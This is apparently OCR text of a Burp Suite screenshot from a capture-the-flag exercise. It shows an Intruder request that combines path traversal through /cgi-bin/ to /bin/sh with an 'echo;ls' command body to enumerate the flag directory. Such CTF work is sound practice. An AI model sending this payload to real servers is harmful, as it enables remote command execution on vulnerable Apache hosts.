 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 ×
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://node4.anna.nssctf.cn:28616 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: node4.anna.nssctf.cn:28616
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 22
12
13 echo;ls /flag_is_here/§§/§§/§§/§§/flag
14
15
Search... 0 matches Clear
4 payload positions Length: 584